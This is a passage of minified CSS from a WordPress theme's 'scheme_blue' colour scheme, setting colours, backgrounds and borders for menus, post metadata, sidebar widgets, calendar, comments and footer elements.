a:hover,.scheme_blue .sc_layouts_title .post_meta_item a:hover:before,.scheme_blue .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_blue .sc_layouts_title .post_info .post_info_item a:hover,.scheme_blue .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_blue .sc_layouts_title .sc_layouts_title_description{color:#021c22}.scheme_blue .sc_layouts_title_breadcrumbs{color:#acb6bb}.scheme_blue .sc_layouts_title_breadcrumbs a{color:#acb6bb !important}.scheme_blue .sc_layouts_title_breadcrumbs a:hover{color:#021c22 !important}.scheme_blue .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_blue .sc_layouts_menu_nav>li>a:hover,.scheme_blue .sc_layouts_menu_nav>li.sfHover>a{color:#021c22 !important}.scheme_blue .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_blue .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_blue .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#021c22 !important}.scheme_blue .sc_layouts_menu_nav .menu-collapse>a:before{color:#596365}.scheme_blue .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#eef2f4}.scheme_blue .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#50bfff}.scheme_blue .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#e4e8ea}.scheme_blue .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_blue .sc_layouts_menu_nav>li ul{background-color:#eef2f4}.scheme_blue .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_blue .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_blue .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_blue .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_blue .sc_layouts_menu_nav>li li>a:hover,.scheme_blue .sc_layouts_menu_nav>li li.sfHover>a{color:#021c22 !important;	background-color:transparent}.scheme_blue .sc_layouts_menu_nav>li li>a:hover{color:#021c22 !important;	background-color:transparent}.scheme_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#021c22 !important;	background-color:transparent}.scheme_blue .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#021c22}.scheme_blue .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_blue .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#021c22}.scheme_blue .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_blue .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_blue .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#021c22 !important}.scheme_blue .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_blue .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_blue .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#021c22 !important}.scheme_blue.menu_side_wrap .menu_side_button{color:#021c22;	border-color:#d2d8da;	background-color:rgba(238,242,244,0.7)}.scheme_blue.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#50bfff;	background-color:#021c22}.scheme_blue .menu_side_inner,.scheme_blue .menu_mobile_inner{color:#596365;	background-color:#eef2f4}.scheme_blue .menu_mobile_button{color:#021c22}.scheme_blue .menu_mobile_button:hover{color:#50bfff}.scheme_blue .menu_mobile_close:before,.scheme_blue .menu_mobile_close:after{border-color:#021c22}.scheme_blue .menu_mobile_close:hover:before,.scheme_blue .menu_mobile_close:hover:after{border-color:#50bfff}.scheme_blue .menu_mobile_inner a,.scheme_blue .menu_mobile_inner .menu_mobile_nav_area li:before{color:#021c22}.scheme_blue .menu_mobile_inner a:hover,.scheme_blue .menu_mobile_inner .current-menu-ancestor>a,.scheme_blue .menu_mobile_inner .current-menu-item>a,.scheme_blue .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#50bfff}.scheme_blue .menu_mobile_inner .search_mobile .search_submit{color:#7e8285}.scheme_blue .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_blue .menu_mobile_inner .search_mobile .search_submit:hover{color:#021c22}.scheme_blue .menu_mobile_inner .social_item .social_icon{color:#50bfff}.scheme_blue .menu_mobile_inner .social_item:hover .social_icon{color:#021c22}.scheme_blue .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_blue .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_blue .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#021c22;	background-color:#eef2f4}.scheme_blue .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#021c22}.scheme_blue .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#eef2f4}.scheme_blue .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#021c22}.scheme_blue .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_blue .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_blue .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_blue .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#021c22}.scheme_blue .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#021c22}.scheme_blue .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#021c22}.scheme_blue .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_blue .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#021c22}.scheme_blue .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_blue .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_blue .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#021c22}.scheme_blue.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_blue .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#d2d8da}.scheme_blue .sc_layouts_cart_items_short{background-color:#021c22;	color:#ffffff}.scheme_blue .sc_layouts_cart_widget{border-color:#d2d8da;	background-color:#ffffff;	color:#021c22}.scheme_blue .sc_layouts_cart_widget:after{border-color:#d2d8da;	background-color:#ffffff}.scheme_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#ffffff}.scheme_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#021c22}.scheme_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#596365}.scheme_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#021c22}.scheme_blue .sc_layouts_currency .chosen-container .chosen-results,.scheme_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#eef2f4;	color:#021c22}.scheme_blue .sc_layouts_currency .chosen-container .chosen-results li,.scheme_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#021c22}.scheme_blue .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_blue .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#021c22 !important}.scheme_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#596365}.scheme_blue #page_preloader,.scheme_blue.header_position_under .page_content_wrap,.scheme_blue .page_wrap{background-color:#ffffff}.scheme_blue .preloader_wrap>div{background-color:#021c22}.scheme_blue.top_panel.with_bg_image:before{background-color:rgba(255,255,255,0.7)}.scheme_blue.top_panel .slider_engine_revo .slide_subtitle,.scheme_blue .top_panel .slider_engine_revo .slide_subtitle{color:#021c22}.scheme_blue .top_panel_default .top_panel_navi,.scheme_blue.top_panel_default .top_panel_navi{}.scheme_blue .top_panel_default .top_panel_title,.scheme_blue.top_panel_default .top_panel_title{background-color:#eef2f4}.scheme_blue div.esg-filter-wrapper .esg-filterbutton>span,.scheme_blue .mptt-navigation-tabs li a,.scheme_blue .fixteam_tabs .fixteam_tabs_titles li a{color:#021c22;	background-color:#e4e8ea}.scheme_blue div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_blue .mptt-navigation-tabs li a:hover,.scheme_blue .fixteam_tabs .fixteam_tabs_titles li a:hover{color:#ffffff;	background-color:#021c22}.scheme_blue div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_blue .mptt-navigation-tabs li.active a,.scheme_blue .fixteam_tabs .fixteam_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#021c22}.scheme_blue .post_item{color:#021c22}.scheme_blue .post_meta,.scheme_blue .post_meta_item,.scheme_blue .post_meta_item a,.scheme_blue .post_date a,.scheme_blue .post_date:before,.scheme_blue .post_date:after,.scheme_blue .post_info .post_info_item,.scheme_blue .post_info .post_info_item a,.scheme_blue .post_info_counters .post_counters_item,.scheme_blue .post_counters .socials_share .socials_caption:before,.scheme_blue .post_counters .socials_share .socials_caption:hover:before{color:#021c22}.scheme_blue .post_date a:hover,.scheme_blue a.post_meta_item:hover,.scheme_blue .post_meta_item a:hover,.scheme_blue .post_info .post_info_item a:hover,.scheme_blue .post_info_counters .post_counters_item:hover,.scheme_blue .post_info_counters .post_counters_item:hover:before{color:#021c22}.scheme_blue a.post_meta_item:hover:before,.scheme_blue .post_meta_item a:hover:before,.scheme_blue .post_meta_item:before,.scheme_blue .post_meta_item:after,.scheme_blue .post_meta_item:hover:before,.scheme_blue .post_meta_item:hover:after{color:#ffffff}.scheme_blue .post_meta .post_meta_item.post_date a{color:#021c22;	background-color:#eef2f4}.scheme_blue .post_meta .post_meta_item.post_date a:hover{color:#021c22;	background-color:#50bfff}.scheme_blue .widget .post_item .post_counters_item.post_counters_comments:before{color:#ffffff}.scheme_blue .widget .post_item .post_counters_item{color:#021c22}.scheme_blue .widget .post_item .post_counters_item:hover{color:#021c22}.scheme_blue .post_item .post_title a:hover{color:#021c22}.scheme_blue .post_meta_item.post_categories,.scheme_blue .post_meta_item.post_categories a{color:#021c22}.scheme_blue .post_meta_item.post_categories a:hover{color:#50bfff}.scheme_blue .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_blue .post_meta_item .social_items,.scheme_blue .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#d2d8da;	color:#ffffff}.scheme_blue .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:rgba(255,255,255,0)}.scheme_blue .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky):before{background-color:#eef2f4}.scheme_blue .post_layout_classic{border-color:#d2d8da}.scheme_blue.gallery_preview:before{background-color:#ffffff}.scheme_blue.gallery_preview{color:#021c22}.scheme_blue .trx_addons_audio_player .audio_author,.scheme_blue .format-audio .post_featured .post_audio_author{color:#021c22}.scheme_blue .format-audio .post_featured.without_thumb .post_audio{border-color:#d2d8da}.scheme_blue .format-audio .post_featured.without_thumb .post_audio_title,.scheme_blue .without_thumb .mejs-controls .mejs-currenttime,.scheme_blue .without_thumb .mejs-controls .mejs-duration{color:#021c22}.scheme_blue .trx_addons_audio_player.without_cover{border-color:#d2d8da;	background-color:#ffffff}.scheme_blue .trx_addons_audio_player.with_cover .audio_author,.scheme_blue .trx_addons_audio_player.with_cover .audio_caption{color:#788389}.scheme_blue .trx_addons_audio_player.without_cover .audio_author{color:#ffffff}.scheme_blue .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#021c22}.scheme_blue .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#232323}.scheme_blue .mejs-container .mejs-controls,.scheme_blue .mejs-embed,.scheme_blue .mejs-embed body{background:rgba(2,28,34,0.7)}.scheme_blue .mejs-controls .mejs-button{color:#ffffff;	background:#021c22}.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#232323;	background:#50bfff}.scheme_blue .mejs-controls .mejs-button:hover{color:#ffffff;	background:#50bfff}.scheme_blue .format-audio .post_featured .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_blue .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(2,28,34,0.2)}.scheme_blue .format-aside .post_content_inner{color:#021c22;	background-color:#eef2f4}.scheme_blue .format-link .post_content_inner,.scheme_blue .format-status .post_content_inner{color:#021c22}.scheme_blue .format-chat p>b,.scheme_blue .format-chat p>strong{color:#021c22}.scheme_blue .trx_addons_video_player.with_cover .video_hover,.scheme_blue .format-video .post_featured.with_thumb .post_video_hover{color:#021c22;	background-color:#50bfff}.scheme_blue .trx_addons_video_player.with_cover .video_hover:hover,.scheme_blue .format-video .post_featured.with_thumb .post_video_hover:hover{color:#021c22;	background-color:#ffffff}.scheme_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#021c22}.scheme_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff;	background-color:#021c22}.scheme_blue .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0)}.scheme_blue .post_layout_chess_1 .post_meta:before{background-color:#d2d8da}.scheme_blue .nav-links-old{color:#021c22}.scheme_blue .nav-links-old a:hover{color:#021c22;	border-color:#021c22}.scheme_blue div.esg-pagination .esg-pagination-button,.scheme_blue .woocommerce nav.woocommerce-pagination ul li a,.scheme_blue .page_links>a,.scheme_blue .comments_pagination .page-numbers,.scheme_blue .nav-links .page-numbers{color:#acb6bb}.scheme_blue div.esg-pagination .esg-pagination-button:hover,.scheme_blue div.esg-pagination .esg-pagination-button.selected,.scheme_blue .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_blue .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_blue .page_links>a:hover,.scheme_blue .page_links>span:not(.page_links_title),.scheme_blue .comments_pagination a.page-numbers:hover,.scheme_blue .comments_pagination .page-numbers.current,.scheme_blue .nav-links a.page-numbers:hover,.scheme_blue .nav-links .page-numbers.current{color:#021c22}.scheme_blue .nav-links{border-color:rgba(255,255,255,0)}.scheme_blue .nav-links:before{background-color:#eef2f4}.scheme_blue .post_item_single .post_content>.post_meta_single{border-color:rgba(255,255,255,0)}.scheme_blue .post_item_single .post_content>.post_meta_single:before{background-color:#eef2f4}.scheme_blue .post_item_single .post_content .post_meta_label,.scheme_blue .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#021c22}.scheme_blue .post_item_single .post_content .post_tags,.scheme_blue .post_item_single .post_content .post_tags a{color:#021c22}.scheme_blue .post_item_single .post_content .post_tags a:hover{color:#ffffff}.scheme_blue .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#acb6bb !important;	background-color:#eef2f4}.scheme_blue .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#021c22 !important;	background-color:#50bfff}.scheme_blue .post-password-form input[type="submit"]{border-color:#021c22}.scheme_blue .post-password-form input[type="submit"]:hover,.scheme_blue .post-password-form input[type="submit"]:focus{color:#ffffff}.scheme_blue .nav-links-single .nav-links{border-color:#d2d8da}.scheme_blue .nav-links-single .nav-links a .meta-nav{color:#ffffff}.scheme_blue .nav-links-single .nav-links a .post_date{color:#ffffff}.scheme_blue .nav-links-single .nav-links a:hover .meta-nav,.scheme_blue .nav-links-single .nav-links a:hover .post_date{color:#021c22}.scheme_blue .nav-links-single .nav-links a:hover .post-title{color:#021c22}.scheme_blue .author_info{color:#021c22}.scheme_blue .author_info .author_description{background-color:#eef2f4}.scheme_blue .author_info .author_title{color:#021c22}.scheme_blue .author_info a{color:#021c22}.scheme_blue .author_info a:hover{color:#021c22}.scheme_blue .author_info .socials_wrap .social_item .social_icon{color:#232323;	background-color:#021c22}.scheme_blue .author_info .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:#50bfff}.scheme_blue .related_wrap{border-color:#d2d8da}.scheme_blue .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_blue .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_blue .related_wrap .related_item_style_1 .post_date a{color:#021c22}.scheme_blue .related_wrap .related_item_style_1:hover .post_date a{color:#ffffff}.scheme_blue .related_wrap .related_item_style_1:hover .post_date a:hover{color:#021c22}.scheme_blue .comments_list_wrap,.scheme_blue .comments_list_wrap>ul{border-color:#d2d8da}.scheme_blue .comments_list_wrap li + li,.scheme_blue .comments_list_wrap li ul{border-color:#d2d8da}.scheme_blue .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#80d572}.scheme_blue .comments_list_wrap .comment_info{color:#021c22}.scheme_blue .comments_list_wrap .comment_counters a{color:#021c22}.scheme_blue .comments_list_wrap .comment_counters a:before{color:#021c22}.scheme_blue .comments_list_wrap .comment_counters a:hover:before,.scheme_blue .comments_list_wrap .comment_counters a:hover{color:#50bfff}.scheme_blue .comments_list_wrap .comment_text{color:#021c22}.scheme_blue .comments_list_wrap .comment_reply a{color:#021c22}.scheme_blue .comments_list_wrap .comment_reply a:hover{color:#ffffff}.scheme_blue .comments_form_wrap{border-color:#d2d8da}.scheme_blue .comments_wrap .comments_notes{color:#ffffff}.scheme_blue .comments_list_wrap .comment_posted{color:#acb6bb}.scheme_blue .comments_list_wrap .comment_content:before{border-right-color:#ffffff}.scheme_blue .post_item_404 .page_title{color:#ffffff}.scheme_blue .post_item_404 .page_description{color:#021c22}.scheme_blue .post_item_404 .go_home{border-color:#021c22}.scheme_blue.sidebar .sidebar_inner{background-color:#ffffff;	color:#021c22}.scheme_blue .sidebar_inner .widget.widget_search{background-color:#021c22}.scheme_blue .sidebar_inner .widget.widget_search .widget_title{color:#ffffff}.scheme_blue .sidebar_inner .widget.widget_search input[type="search"]{color:#ffffff; background-color:rgba(255,255,255,0.1)}.scheme_blue .sidebar_inner .widget + .widget{border-color:#d2d8da}.scheme_blue.sidebar .widget + .widget{border-color:#d2d8da}.scheme_blue.sidebar h1,.scheme_blue.sidebar h2,.scheme_blue.sidebar h3,.scheme_blue.sidebar h4,.scheme_blue.sidebar h5,.scheme_blue.sidebar h6,.scheme_blue.sidebar h1 a,.scheme_blue.sidebar h2 a,.scheme_blue.sidebar h3 a,.scheme_blue.sidebar h4 a,.scheme_blue.sidebar h5 a,.scheme_blue.sidebar h6 a{color:#021c22}.scheme_blue.sidebar h1 a:hover,.scheme_blue.sidebar h2 a:hover,.scheme_blue.sidebar h3 a:hover,.scheme_blue.sidebar h4 a:hover,.scheme_blue.sidebar h5 a:hover,.scheme_blue.sidebar h6 a:hover{color:#021c22}.scheme_blue ul.wp-block-page-list li:before,.scheme_blue ul.wp-block-archives-list li:before,.scheme_blue ul.wp-block-categories-list li:before,.scheme_blue ul.wp-block-categories__list li:before,.scheme_blue ul.wp-block-latest-posts:not(.is-grid) li:before,.scheme_blue ul.wp-block-rss li:before,.scheme_blue .widget ul>li:before{background-color:#021c22}.scheme_blue.sidebar ul.wp-block-page-list li:before,.scheme_blue.sidebar ul.wp-block-archives-list li:before,.scheme_blue.sidebar ul.wp-block-categories-list li:before,.scheme_blue.sidebar ul.wp-block-categories__list li:before,.scheme_blue.sidebar ul.wp-block-latest-posts:not(.is-grid) li:before,.scheme_blue.sidebar ul.wp-block-rss li:before,.scheme_blue.sidebar ul>li:before{background-color:#021c22}.scheme_blue.sidebar a{color:#021c22}.scheme_blue.sidebar a:hover{color:#50bfff}.scheme_blue.sidebar li>a{color:#ffffff}.scheme_blue.sidebar li.woocommerce-mini-cart-item>a{color:#021c22}.scheme_blue.sidebar .post_title>a{color:#021c22}.scheme_blue.sidebar li>a:hover{color:#021c22}.scheme_blue.sidebar li.woocommerce-mini-cart-item>a:hover{color:#ffffff}.scheme_blue.sidebar .post_title>a:hover{color:#ffffff}.scheme_blue.sidebar ul.wp-block-page-list>li>a:hover,.scheme_blue.sidebar ul.wp-block-archives-list>li>a:hover,.scheme_blue.sidebar ul.wp-block-categories-list>li>a:hover,.scheme_blue.sidebar ul.wp-block-categories__list>li>a:hover,.scheme_blue.sidebar ul.wp-block-latest-posts:not(.is-grid)>li>a:hover,.scheme_blue.sidebar ul.wp-block-rss>li>a:hover,.scheme_blue.sidebar .widget>ul:not(.wp-block-social-links)>li>a:hover{background-color:#eef2f4}.scheme_blue.sidebar .widget_archive li{color:#021c22}.scheme_blue .widget_calendar caption,.scheme_blue .widget_calendar tbody td a,.scheme_blue .widget_calendar th{color:#021c22}.scheme_blue .wp-block-calendar caption,.scheme_blue.sidebar .widget_calendar caption{color:#021c22}.scheme_blue.sidebar .widget_calendar tbody td a,.scheme_blue.sidebar .widget_calendar th{color:#ffffff}.scheme_blue .widget_calendar tbody td{color:#021c22 !important}.scheme_blue .wp-block-calendar th,.scheme_blue .wp-block-calendar tbody td a,.scheme_blue .wp-block-calendar tbody td,.scheme_blue.sidebar .widget_calendar tbody td{color:#ffffff !important}.scheme_blue .widget_calendar tbody td a:hover{color:#021c22}.scheme_blue.sidebar .widget_calendar tbody td a:hover{color:#021c22}.scheme_blue .wp-block-calendar tbody td a:hover{color:#021c22!important}.scheme_blue .widget_calendar tbody td a:after{background-color:#021c22}.scheme_blue .wp-block-calendar tbody td a:after,.scheme_blue.sidebar .widget_calendar tbody td a:after{background-color:#021c22}.scheme_blue .wp-block-calendar td#today,.scheme_blue .widget_calendar td#today{color:#ffffff !important}.scheme_blue .wp-block-calendar td#today a,.scheme_blue .widget_calendar td#today a{color:#232323}.scheme_blue .wp-block-calendar td#today a:hover,.scheme_blue .widget_calendar td#today a:hover{color:#ffffff}.scheme_blue .wp-block-calendar td#today:before,.scheme_blue .widget_calendar td#today:before{background-color:#50bfff}.scheme_blue.sidebar .wp-block-calendar td#today:before,.scheme_blue.sidebar .widget_calendar td#today:before{background-color:#50bfff}.scheme_blue .wp-block-calendar td#today a:after,.scheme_blue .widget_calendar td#today a:after{background-color:#232323}.scheme_blue .wp-block-calendar td#today a:hover:after,.scheme_blue .widget_calendar td#today a:hover:after{background-color:#ffffff}.scheme_blue .widget_calendar #prev a,.scheme_blue .widget_calendar #next a{color:#021c22}.scheme_blue .wp-calendar-nav .wp-calendar-nav-prev a,.scheme_blue .wp-calendar-nav .wp-calendar-nav-next a,.scheme_blue.sidebar .widget_calendar #prev a,.scheme_blue.sidebar .widget_calendar #next a{color:#ffffff}.scheme_blue .widget_calendar #prev a:hover,.scheme_blue .widget_calendar #next a:hover{color:#50bfff}.scheme_blue .wp-calendar-nav .wp-calendar-nav-prev a:hover,.scheme_blue .wp-calendar-nav .wp-calendar-nav-next a:hover,.scheme_blue.sidebar .widget_calendar #prev a:hover,.scheme_blue.sidebar .widget_calendar #next a:hover{color:#021c22}.scheme_blue .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_blue .wp-calendar-nav .wp-calendar-nav-next a:before,.scheme_blue .widget_calendar td#prev a:before,.scheme_blue .widget_calendar td#next a:before{background-color:#ffffff}.scheme_blue .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_blue .wp-calendar-nav .wp-calendar-nav-next a:before,.scheme_blue.sidebar .widget_calendar td#prev a:before,.scheme_blue.sidebar .widget_calendar td#next a:before{color:#021c22;	background-color:#eef2f4}.scheme_blue .widget_categories li{color:#021c22}.scheme_blue.sidebar .widget_categories li{color:#021c22}.scheme_blue .wp-block-tag-cloud a,.scheme_blue .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_blue .widget_product_tag_cloud a,.scheme_blue .widget_tag_cloud a{color:#021c22;	background-color:#d2d8da}.scheme_blue.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_blue.sidebar .widget_product_tag_cloud a,.scheme_blue.sidebar .widget_tag_cloud a{color:#021c22;	background-color:#eef2f4}.scheme_blue .wp-block-tag-cloud a:hover,.scheme_blue .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_blue .widget_product_tag_cloud a:hover,.scheme_blue .widget_tag_cloud a:hover{color:#021c22 !important;	background-color:#50bfff}.scheme_blue.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_blue.sidebar .widget_product_tag_cloud a:hover,.scheme_blue.sidebar .widget_tag_cloud a:hover{background-color:#50bfff}.scheme_blue .widget_rss .widget_title a:first-child{color:#021c22}.scheme_blue.sidebar .widget_rss .widget_title a:first-child{color:#021c22}.scheme_blue .widget_rss .widget_title a:first-child:hover{color:#50bfff}.scheme_blue.sidebar .widget_rss .widget_title a:first-child:hover{color:#50bfff}.scheme_blue .widget_rss .rss-date{color:#ffffff}.scheme_blue.sidebar .widget_rss .rss-date{color:#acb6bb}.scheme_blue.footer_wrap,.footer_wrap .scheme_blue.vc_row{background-color:#eef2f4;	color:#596365}.scheme_blue.footer_wrap .widget,.scheme_blue.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_blue.vc_row .widget,.footer_wrap .scheme_blue.vc_row .sc_content .wpb_column{border-color:#d2d8da}.scheme_blue.footer_wrap h1,.scheme_blue.footer_wrap h2,.scheme_blue.footer_wrap h3,.scheme_blue.footer_wrap h4,.scheme_blue.footer_wrap h5,.scheme_blue.footer_wrap h6,.scheme_blue.footer_wrap h1 a,.scheme_blue.footer_wrap h2 a,.scheme_blue.footer_wrap h3 a,.scheme_blue.footer_wrap h4 a,.scheme_blue.footer_wrap h5 a,.scheme_blue.footer_wrap h6 a,.footer_wrap .scheme_blue.vc_row h1,.footer_wrap .scheme_blue.vc_row h2,.footer_wrap .scheme_blue.vc_row h3,.footer_wrap .scheme_blue.vc_row h4,.footer_wrap .scheme_blue.vc_row h5,.footer_wrap .scheme_blue.vc_row h6,.footer_wrap .scheme_blue.vc_row h1 a,.footer_wrap .scheme_blue.vc_row h2 a,.footer_wrap .scheme_blue.vc_row h3 a,.footer_wrap .scheme_blue.vc_row h4 a,.footer_wrap .scheme_blue.vc_row h5 a,.footer_wrap .scheme_blue.vc_row h6 a{color:#021c22}.scheme_blue.footer_wrap h1 a:hover,.scheme_blue.footer_wrap h2 a:hover,.scheme_blue.footer_wrap h3 a:hover,.scheme_blue.footer_wrap h4 a:hover,.scheme_blue.footer_wrap h5 a:hover,.scheme_blue.footer_wrap h6 a:hover,.footer_wrap .scheme_blue.vc_row h1 a:hover,.footer_wrap .scheme_blue.vc_row h2 a:hover,.footer_wrap .scheme_blue.vc_row h3 a:hover,.footer_wrap .scheme_blue.vc_row h4 a:hover,.footer_wrap .scheme_blue.vc_row h5 a:hover,.footer_wrap .scheme_blue.vc_row h6 a:hover{color:#021c22}.scheme_blue.footer_wrap .widget li a,.footer_wrap .scheme_blue.vc_row .widget li a{color:#021c22}.scheme_blue.footer_wrap .widget li a:hover,.footer_wrap .scheme_blue.vc_row .widget li a:hover{color:#021c22}.scheme_blue.footer_wrap .widget li:before,.footer_wrap .scheme_blue.vc_row .widget li:before{background-color:#50bfff}.scheme_blue.footer_wrap a,.footer_wrap .scheme_blue.vc_row a{color:#021c22}.scheme_blue.footer_wrap a:hover,.footer_wrap .scheme_blue.vc_row a:hover{color:#50bfff}.scheme_blue .footer_logo_inner{border-color:#d2d8da}.scheme_blue .footer_logo_inner:after{background-color:#596365}.scheme_blue .footer_socials_inner .social_item .social_icon{color:#596365}.scheme_blue .footer_socials_inner .social_item:hover .social_icon{color:#021c22}.scheme_blue .menu_footer_nav_area ul li a{color:#021c22}.scheme_blue .menu_footer_nav_area ul li a:hover{color:#021c22}.scheme_blue .menu_footer_nav_area ul li+li:before{border-color:#acb6bb}.scheme_blue .menu_footer_nav_area>ul>li ul,.scheme_blue .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#263437}.scheme_blue .footer_copyright_inner{background-color:#ffffff;	border-color:#d2d8da;	color:#021c22}.scheme_blue .footer_copyright_inner a{color:#021c22}.scheme_blue .footer_copyright_inner a:hover{color:#021c22}.scheme_blue .footer_copyright_inner .copyright_text{color:#021c22}.scheme_blue .mfp-bg{background-color:rgba(255,255,255,0.7)}.scheme_blue .mfp-image-holder .mfp-close,.scheme_blue .mfp-iframe-holder .mfp-close,.scheme_blue .mfp-close-btn-in .mfp-close{color:#021c22;	background-color:transparent}.scheme_blue .mfp-image-holder .mfp-close:hover,.scheme_blue .mfp-iframe-holder .mfp-close:hover,.scheme_blue .mfp-close-btn-in .mfp-close:hover{color:#021c22}.scheme_blue .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_blue .sc_layouts_row_type_compact .search_wrap .search_field,.scheme_blue.sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_blue.sc_layouts_row_type_compact .search_wrap .search_field{color:#021c22;	border-color:#ececec!important;	background-color:rgba(2,28,34,0.1)!important}.scheme_blue .sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen .search_field,.scheme_blue .sc_layouts_row_type_compact .search_wrap.search_style_fullscreen .search_field,.scheme_blue.sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen .search_field,.scheme_blue.sc_layouts_row_type_compact .search_wrap.search_style_fullscreen .search_field{color:#021c22;	border-color:rgba(255,255,255,0)!important;	